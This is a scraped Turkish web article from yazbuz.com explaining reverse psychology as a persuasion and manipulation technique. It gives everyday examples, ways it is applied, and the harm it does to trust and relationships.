<a href="https://yazbuz.com/" class="logo-site logo" title="Yazbuz.com"><img fetchpriority="high" class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a><a href="https://yazbuz.com/" class="logo-site logo_dark" title="Yazbuz.com"><img fetchpriority="high" class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a><nav class="navmain-wrap"><ul id="menu-ana-menu-yazbuz" class="nav-main"><li id="menu-item-6007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6007"><a href="https://yazbuz.com/haberler/"><span class="menu-text">HABERLER<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li id="menu-item-6000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6000"><a href="https://yazbuz.com/gundem/"><span class="menu-text">GÜNDEM</span></a></li><li id="menu-item-24193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24193"><a href="https://yazbuz.com/siyaset/"><span class="menu-text">SİYASET</span></a></li><li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://yazbuz.com/spor/"><span class="menu-text">SPOR</span></a></li></ul></li><li id="menu-item-11936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11936"><a href="https://yazbuz.com/ekonomi/"><span class="menu-text">EKONOMİ<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008"><a href="https://yazbuz.com/finans/"><span class="menu-text">FİNANS</span></a></li></ul></li><li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://yazbuz.com/saglik/"><span class="menu-text">SAĞLIK</span></a><span class="menu-item-space"></span></li><li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6003"><a href="https://yazbuz.com/bilim/"><span class="menu-text">BİLİM<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://yazbuz.com/felsefe/"><span class="menu-text">FELSEFE</span></a></li><li id="menu-item-16340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16340"><a href="https://yazbuz.com/psikoloji/"><span class="menu-text">PSİKOLOJİ</span></a></li><li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://yazbuz.com/sosyoloji/"><span class="menu-text">SOSYOLOJİ</span></a></li><li id="menu-item-11938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11938"><a href="https://yazbuz.com/tarih-bilim/"><span class="menu-text">TARİH</span></a></li></ul></li><li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://yazbuz.com/youtube/"><span class="menu-text">YOUTUBE</span></a><span class="menu-item-space"></span></li><li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6004"><a href="https://yazbuz.com/teknoloji/"><span class="menu-text">TEKNOLOJİ<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li id="menu-item-24191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24191"><a href="https://yazbuz.com/macos/"><span class="menu-text">MacOS</span></a></li><li id="menu-item-24192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24192"><a href="https://yazbuz.com/pc/"><span class="menu-text">PC</span></a></li><li id="menu-item-11939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11939"><a href="https://yazbuz.com/oyun/"><span class="menu-text">OYUN</span></a></li><li id="menu-item-24194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24194"><a href="https://yazbuz.com/yapay-zeka/"><span class="menu-text">YAPAY ZEKA</span></a></li></ul></li><li id="menu-item-11942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11942"><a href="https://yazbuz.com/sanat/"><span class="menu-text">SANAT<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li id="menu-item-11941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11941"><a href="https://yazbuz.com/edebiyat/"><span class="menu-text">EDEBİYAT</span></a></li><li id="menu-item-12216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12216"><a href="https://yazbuz.com/muzik/"><span class="menu-text">MÜZİK</span></a></li><li id="menu-item-6038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6038"><a href="https://yazbuz.com/sinema/"><span class="menu-text">SİNEMA</span></a></li></ul></li><li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6005"><a href="https://yazbuz.com/ne-ne-degildir/"><span class="menu-text">NE, NE DEĞİLDİR?<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li id="menu-item-18944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18944"><a href="https://yazbuz.com/bakim/"><span class="menu-text">BAKIM</span></a></li><li id="menu-item-18946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18946"><a href="https://yazbuz.com/bitkiler/"><span class="menu-text">BİTKİLER</span></a></li><li id="menu-item-19934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19934"><a href="https://yazbuz.com/evcil-hayvan/"><span class="menu-text">EVCİL HAYVAN</span></a></li><li id="menu-item-12215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12215"><a href="https://yazbuz.com/kariyer/"><span class="menu-text">KARİYER</span></a></li><li id="menu-item-11943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11943"><a href="https://yazbuz.com/seyahat/"><span class="menu-text">SEYAHAT</span></a></li></ul></li></ul></nav></div><div class="header-elements"><div class="search-trigger button btn-content_icon btn-large btn-text">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-width="3" style="fill:none" viewBox="0 0 24 24"><path d="M2.778 11.767a8.989 8.989 0 1 0 17.978 0 8.989 8.989 0 1 0-17.978 0m15.24 6.718L21.542 22"/></svg></span></div><div class="div-vertical"><div class="th90-block block-divider"><div class="divider-inner">-</div></div></div><div class="current-date"><div class="cur-date"><span class="d">27</span><span class="my"><span class="m">Oca</span><span class="y">2026</span></span></div></div></div></div></div></div></div><div class="mobile-header site-section"><div class="header-section mob_header-section is-skin bg-light"><div class="container"><div class="section-inner box-wrap"><div class="mob_header-logo header-elements">
<a href="https://yazbuz.com/" class="logo-site logo" title="Yazbuz.com"><img fetchpriority="high" class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a><a href="https://yazbuz.com/" class="logo-site logo_dark" title="Yazbuz.com"><img fetchpriority="high" class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a></div><div class="header-elements"><div class="search-trigger button btn-content_icon btn-large btn-text">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-width="3" style="fill:none" viewBox="0 0 24 24"><path d="M2.778 11.767a8.989 8.989 0 1 0 17.978 0 8.989 8.989 0 1 0-17.978 0m15.24 6.718L21.542 22"/></svg></span></div><div class="offcanvas-trigger button btn-content_icon btn-large btn-text">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path fill="currentColor" d="M4 1h1s3 0 3 3v1s0 3-3 3H4S1 8 1 5V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3H4s-3 0-3-3v-1s0-3 3-3M14 1h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3v-1s0-3 3-3"/></svg></span></div></div></div></div></div></div></header><div class="header-space clearfix"></div><div id="content" class="site-content is-skin bg-light"><div id="primary" class="content-area"><article id="post-15139" class="d-flexlist article-2 sidebar-right post-15139 post type-post status-publish format-standard has-post-thumbnail hentry category-psikoloji"><div class="container"><div class="section-inner article-section"><main id="main" class="site-main" role="main"><div class="element-article box-section box-wrap"><header class="entry-header entry-header-article text-left"><div class="entry-cats-wrap have-cats"><ul id="breadcrumb" class="breadcrumbs"><li><a href="https://yazbuz.com/">Ana Sayfa</a></li><li><a href="https://yazbuz.com/psikoloji/">Psikoloji</a></li><li class="current">Ters Psikoloji Nedir? Örnekleri Nedir?</li></ul><div class="entry-cats"><a class="post-cat info-text cat-btn post-cat-432" href="https://yazbuz.com/psikoloji/">Psikoloji</a></div></div><div class="page-title"><h1 class="entry-title">Ters Psikoloji Nedir? Örnekleri Nedir?</h1></div><div class="entry-meta no-icons"><div class="meta-item meta-author meta-modern author vcard meta-color"><div class="author-ava" data-author="Z"><img alt='' src="[data-uri]" data-src='https://secure.gravatar.com/avatar/0407482d2f754222955b0e825574c6566ba9a724e9070279b1e60b27192549d0?s=35&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/0407482d2f754222955b0e825574c6566ba9a724e9070279b1e60b27192549d0?s=70&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-35 photo' height='35' width='35' decoding='async'/></div><div class="meta-modern-desc"><a href="https://yazbuz.com/author/zekigurkandover/" class="info-text author-name url fn" rel="author" title="Posts by Zeki Gürkan Döver">Zeki Gürkan Döver</a><span class="info-text">4 yıl önce</span></div></div><div class="meta-item meta-color meta-views"><a class="meta-color" href="https://yazbuz.com/ters-psikoloji-nedir-ornekleri-nedir/"><span class="info-text">575,0&nbsp;Görüntüleme</span></a></div><div class="meta-item meta-comments"><a href="https://yazbuz.com/ters-psikoloji-nedir-ornekleri-nedir/#respond" class="meta-color"><span class="info-text">Yorum</span></a></div></div></header><div class="entry-featured"><div class="media-holder"><a class="venobox" href="https://yazbuz.com/wp-content/uploads/2022/04/ters-psikoloji-nedir-1.jpg"><div class="thumb-container thumb-56"><img width="1024" height="532" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2022/04/ters-psikoloji-nedir-1-1024x532.jpg" class="lazyload attachment-large size-large wp-post-image" alt="Ters Psikoloji Nedir? Örnekleri Nedir?" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2022/04/ters-psikoloji-nedir-1-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2022/04/ters-psikoloji-nedir-1-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2022/04/ters-psikoloji-nedir-1-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2022/04/ters-psikoloji-nedir-1-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2022/04/ters-psikoloji-nedir-1-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2022/04/ters-psikoloji-nedir-1.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="content-wrap have-share_sticky"><div class="single-content"><div class="entry-content article-content"><p>Ters psikoloji, psikoloji biliminin alt dalı olan sosyal psikolojinin konusudur. Psikolog Jack Brehm bu kavramı ilk ortaya atan kişidir. Ters psikoloji bir kişinin yapmak istemediği bir davranışı yaptırmak için kullanılan çok yaygın bir tekniktir. Başka bir deyişle yapılmasını istediğimiz davranışın tam tersini karşımızdakinden isteyerek kendi istediğimiz durumu yaptırmaya çalışmaktır. Peki tam anlamıyla ters psikoloji nedir ve bu disipline hangi örnekler verilebilir?</p><h2>Ters Psikoloji Nedir?</h2><p>Ters psikoloji aslında bir manipülasyon tekniğidir. Bu teknik bilinçli ya da bilinç dışı olarak kullanılmaktadır. Psikolojik direnme ve psikolojik tepki, tepkisellik kuramının bir parçası olarak bilinmektedir. İnsanların özgürlüklerinin ellerinden alındığını düşünmeleri durumunda ters psikoloji devreye girmektedir.</p><p>Ters psikoloji, insanın kendini kontrol edebilmesinin zorlandığı durumlarda ortaya çıkar. Ters psikolojiye yönelik en büyük örneklerden birisi “<a href="https://www.dr.com.tr/Kitap/Pembe-Fili-Dusunme/Edebiyat/Denemeyazin/urunno=0001747507001" target="_blank" rel="noopener">Pembe Fili Düşünme</a>” kitabından verilebilir. “Pembe fili düşünme” cümlesi okunduğunda bile aklımıza pembe bir fil gelmektedir. İnternet reklamcılığında da buraya asla tıklama gibi yazıları gördüğümüzde beynimiz otomatik olarak o yazıya tıklamak istemektedir.</p><h2>Ters Psikoloji Örnekleri Nelerdir?</h2><figure id="attachment_15144" aria-describedby="caption-attachment-15144" style="width: 1200px" class="wp-caption alignnone"><img decoding="async" class="lazyload size-full wp-image-15144" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2022/04/ters-psikoloji-ornekleri.jpg" alt="Ters psikoloji örnekleri" width="1200" height="624" /><figcaption id="caption-attachment-15144" class="wp-caption-text">Ters psikoloji motivasyonu arttırmak için oldukça kullanılmaktadır.</figcaption></figure><p>Ters psikoloji hem olumlu hem de olumsuz etkilere sahiptir. Olumlu etkilere örnek olarak istediğimiz davranışı karşımızdakine yaptırmak vardır. İstenileni yapan kişi, davranışı içinden geldiği şekilde yapmaz. Ters psikolojinin bu gibi çeşitli örnekleri bulunmaktadır. Bu örnekler şu şekildedir:</p><ul><li>Ters psikoloji motivasyonu arttırmak için oldukça kullanılmaktadır. Sınava girecek birisine “Sen zaten kazanamayacaksın, senden beklentimiz yok.” şeklinde konuşarak motivasyonunu arttırabilirsiniz. Ancak bu durumda ters psikolojinin işe yaramaması olasıdır. Kişi kendisine böyle söylendiğinde motivasyon bulmak yerine oldukça üzülebilir ve dışarıya kendini kapatabilir.</li><li>Bir öğretmen öğrencilerinin okuması gereken bir kitap için “Bu kitap çok güzel, hepinizin okuması gereken bir kitap.” gibi bir konuşma yaparsa öğrencilerin çoğu kitabı okumak istemeyecektir. Peki bunu ters psikoloji yaratıp nasıl söyleyebiliriz? Öğretmen “Bu kitap çok güzel, ancak bu kitap üniversite öğrencileri için uygun.” dediğinde öğrencilerin çoğu o kitabı satın almak isteyecektir. Burada dikkat edilmesi gereken bir nokta vardır. Ters psikolojinin ergenler ve çocuklar üzerinde olumsuz sonuçları olduğunu gösteren araştırmalar vardır. Ters psikoloji tekniklerini onların üzerinde kullanmamaya dikkat edilmesi gerekir.</li><li>Ters psikoloji pazarlama ve satış işlerinde de oldukça kullanılan bir uygulamadır. Reklamlardan da bu uygulamaları rahatlıkla görebilirsiniz.</li><li>Karşımızdaki kişiden olumlu bir yanıt almak istediğimizde konu hakkında olumsuz konuşarak olumlu yanıtı alabiliriz. Örnek olarak, “Bugün kıyafetimi beğenmedim” şeklinde bir cümle kurduğumuzda karşımızdaki kişi bunun doğru olmadığını söyleyecektir. Böylelikle de karşımızdakine ters psikoloji uygulamış olacağız.</li></ul><h2>Ters Psikoloji Nasıl Yapılır?</h2><p>Ters psikoloji ile herkes doğal bir şekilde karşılaşmıştır. Ancak bir de listeleyerek bu durumu görelim:</p><ul><li>Yapılması istenilen davranışın yapılmamasını isteyin. (Onu yapma.)</li><li>Davranışı yapmaktan vazgeçirin. (Onu yapmamalısın.)</li><li>Davranış hakkında olumsuz konuşun. (Onu yaparsan çok kötü şeyler olur.)</li><li>Karşınızdakinin davranışı yapmayacağını söyleyin. (Büyük ihtimalle onu yapmayacaksın.)</li><li>Kişinin davranışı istese de yapamayacağını söyleyin. (Muhtemelen işi iyi yapamazdın.)</li><li>Davranışın tersini teşvik etmeye çalışın. (Başkasından daha iyi olduğun için bunu yapabilirsin.)</li></ul><p>Ters psikoloji her durumda ve herkes üzerinde işe yaramayabilir. Bunun sebebi çevremizdeki insanların farklı karakterde olmasıdır. Ters psikolojiyi uygulayacağımız davranışlarda kişilerle olan ilişkimiz iyi olmalıdır. Aranızda eğer güven yoksa karşınızdaki kişinin istenilen davranışı yapmama olasılığı vardır.</p><h2>Ters Psikolojinin Zararları</h2><figure id="attachment_15143" aria-describedby="caption-attachment-15143" style="width: 1200px" class="wp-caption alignnone"><img decoding="async" class="lazyload size-full wp-image-15143" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2022/04/ters-psikolojinin-zararlari.jpg" alt="Ters Psikolojinin Zararları" width="1200" height="624" /><figcaption id="caption-attachment-15143" class="wp-caption-text">Ters psikoloji, insanlarla olan ilişkilerinize zarar verebilir.</figcaption></figure><p>Ters psikolojinin olumlu yönler olduğu kadar olumsuz yönleri de bulunmaktadır. Bu yüzden söylediğimiz sözlere ekstra özen göstermeliyiz. Ters psikoloji yapmaya hayatımız boyunca devam edersek de kendimize zarar vermeye başlarız. İnsanların size duyduğu güven azalır, verdiğiniz tavsiyeler değersizleşir. Ters psikolojinin zararlarını listeleyecek olursak:</p><ul><li>İlişkilerinize zarar verebilir.</li><li>İnsanların size olan güveni azalır.</li><li>İkna etmeye çalıştığınız kişi sizi umursamamaya başlar.</li><li>Ters psikolojiden karşıdaki kişi de zarar görür.</li></ul><p>Ters psikoloji uygulamadan önce bu riskleri göz önünde bulundurmak kişilerin yararına olur. Sosyal çevrenizde dışlanmaya kadar gidebilecek sonuçlar doğurabilir. Bu da kişilerde özgüvensizliğin doğmasına neden olabilir ve ters psikoloji uygulayan kişiyi depresyona sürükleyebilir.</p><blockquote><p>Psikoloji derin ve bir o kadar da dikkate alınması gereken bir bilim dalı. İnsan sağlığı için temel taşlardan biri olan psikolojik iyilik hali ise genel olarak göz ardı edilen bir durum. Peki nedir psikolojik iyilik hali? <a href="https://yazbuz.com/psikolojik-iyilik-hali-nedir/">Psikolojik İyilik Hali Nedir? Tam İyilik Hali Nedir?</a> yazımızda cevapları bulabilirsiniz.</p></blockquote></div><div class="clearfix"></div></div><div class="single-shares_sticky"><div class="head-shares">Shares:</div><div class="social-shares social-icons social-simple"><a href="https://www.facebook.com/sharer/sharer.php?u=https://yazbuz.com/ters-psikoloji-nedir-ornekleri-nedir/" rel="nofollow" target="_blank" class="social-icon s-facebook"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></span></a><a href="https://twitter.com/intent/tweet/?url=https://yazbuz.com/ters-psikoloji-nedir-ornekleri-nedir/" rel="nofollow" target="_blank" class="social-icon s-twitter"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8l164.9-188.5L26.8 48h145.6l100.5 132.9L389.2 48zm-24.8 373.8h39.1L151.1 88h-42l255.3 333.8z"/></svg></span></a><a href="https://pinterest.com/pin/create/button/?url=https://yazbuz.com/ters-psikoloji-nedir-ornekleri-nedir/&amp;description=Ters+Psikoloji+Nedir%3F+%C3%96rnekleri+Nedir%3F&amp;media=https://yazbuz.com/wp-content/uploads/2022/04/ters-psikoloji-nedir-1-1024x532.jpg" rel="nofollow" target="_blank" class="social-icon s-pinterest"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" class="ionicon" viewBox="0 0 512 512"><path d="M256.05 32c-123.7 0-224 100.3-224 224 0 91.7 55.2 170.5 134.1 205.2-.6-15.6-.1-34.4 3.9-51.4 4.3-18.2 28.8-122.1 28.8-122.1s-7.2-14.3-7.2-35.4c0-33.2 19.2-58 43.2-58 20.4 0 30.2 15.3 30.2 33.6 0 20.5-13.1 51.1-19.8 79.5-5.6 23.8 11.9 43.1 35.4 43.1 42.4 0 71-54.5 71-119.1 0-49.1-33.1-85.8-93.2-85.8-67.9 0-110.3 50.7-110.3 107.3 0 19.5 5.8 33.3 14.8 43.9 4.1 4.9 4.7 6.9 3.2 12.5-1.1 4.1-3.5 14-4.6 18-1.5 5.7-6.1 7.7-11.2 5.6-31.3-12.8-45.9-47-45.9-85.6 0-63.6 53.7-139.9 160.1-139.9 85.5 0 141.8 61.9 141.8 128.3 0 87.9-48.9 153.5-120.9 153.5-24.2 0-46.9-13.1-54.7-27.9 0 0-13 51.6-15.8 61.6-4.7 17.3-14 34.5-22.5 48a225.13 225.13 0 0 0 63.5 9.2c123.7 0 224-100.3 224-224S379.75 32 256.05 32z"/></svg></span></a><a href="https://telegram.me/share/url?text=Ters+Psikoloji+Nedir%3F+%C3%96rnekleri+Nedir%3F&amp;url=https://yazbuz.com/ters-psikoloji-nedir-ornekleri-nedir/" rel="nofollow" target="_blank" class="social-icon s-telegram"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></span></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://yazbuz.com/ters-psikoloji-nedir-ornekleri-nedir/&amp;title=Ters+Psikoloji+Nedir%3F+%C3%96rnekleri+Nedir%3F" rel="nofollow" target="_blank" class="social-icon s-linkedin"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg></span></a><a href="https://www.tumblr.com/share/link?url=https://yazbuz.com/ters-psikoloji-nedir-ornekleri-nedir/&amp;title=Ters+Psikoloji+Nedir%3F+%C3%96rnekleri+Nedir%3F" rel="nofollow" target="_blank" class="social-icon s-tumblr collapse"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"/></svg></span></a><a href="https://www.reddit.com/submit?url=https://yazbuz.com/ters-psikoloji-nedir-ornekleri-nedir/&amp;resubmit=true&amp;title=Ters+Psikoloji+Nedir%3F+%C3%96rnekleri+Nedir%3F" rel="nofollow" target="_blank" class="social-icon s-reddit collapse"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z"/></svg></span></a><a href="https://vk.com/share.php?title=Ters+Psikoloji+Nedir%3F+%C3%96rnekleri+Nedir%3F&amp;url=https://yazbuz.com/ters-psikoloji-nedir-ornekleri-nedir/" rel="nofollow" target="_blank" class="social-icon s-vkontakte collapse"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M545 117.7c3.7-12.5 0-21.7-17.8-21.7h-58.9c-15 0-21.9 7.9-25.6 16.7 0 0-30 73.1-72.4 120.5-13.7 13.7-20 18.1-27.5 18.1-3.7 0-9.4-4.4-9.4-16.9V117.7c0-15-4.2-21.7-16.6-21.7h-92.6c-9.4 0-15 7-15 13.5 0 14.2 21.2 17.5 23.4 57.5v86.8c0 19-3.4 22.5-10.9 22.5-20 0-68.6-73.4-97.4-157.4-5.8-16.3-11.5-22.9-26.6-22.9H38.8c-16.8 0-20.2 7.9-20.2 16.7 0 15.6 20 93.1 93.1 195.5C160.4 378.1 229 416 291.4 416c37.5 0 42.1-8.4 42.1-22.9 0-66.8-3.4-73.1 15.4-73.1 8.7 0 23.7 4.4 58.7 38.1 40 40 46.6 57.9 69 57.9h58.9c16.8 0 25.3-8.4 20.4-25-11.2-34.9-86.9-106.7-90.3-111.5-8.7-11.2-6.2-16.2 0-26.2.1-.1 72-101.3 79.4-135.6z"/></svg></span></a><a href="#" class="social-icon social-more"></a></div></div></div></div><div class="element-article article-nav box-wrap"><nav class="entry-navigation"><div class="entry-navigation-left"><a href="https://yazbuz.com/bisikletin-gelecekte-ugrayabilecegi-degisiklikler/" rel="prev"><div class='nav-post'><div class="nav-thumbnail"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2022/04/bisikletin-gelecekte-ugrayabilecegi-degisimler-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bisikletin Gelecekte Uğrayabileceği Değişiklikler" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2022/04/bisikletin-gelecekte-ugrayabilecegi-degisimler-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2022/04/bisikletin-gelecekte-ugrayabilecegi-degisimler-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2022/04/bisikletin-gelecekte-ugrayabilecegi-degisimler-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2022/04/bisikletin-gelecekte-ugrayabilecegi-degisimler-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2022/04/bisikletin-gelecekte-ugrayabilecegi-degisimler-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2022/04/bisikletin-gelecekte-ugrayabilecegi-degisimler.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></div><div class='nav-desc'><div class="nav-point meta-item">Önceki Konu</div><h6>Bisikletin Gelecekte Uğrayabileceği Değişiklikler</h6></div></div></a></div><div class="entry-navigation-right"><a href="https://yazbuz.com/dogu-ekspresinde-cinayet/" rel="next"><div class='nav-post'><div class="nav-thumbnail"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2022/04/dogu-ekspresinde-cinayet-ozet-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Doğu Ekspresinde Cinayet Kitap Özeti ve İncelemesi" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2022/04/dogu-ekspresinde-cinayet-ozet-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2022/04/dogu-ekspresinde-cinayet-ozet-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2022/04/dogu-ekspresinde-cinayet-ozet-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2022/04/dogu-ekspresinde-cinayet-ozet-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2022/04/dogu-ekspresinde-cinayet-ozet-1024x532.jpg 1024w, 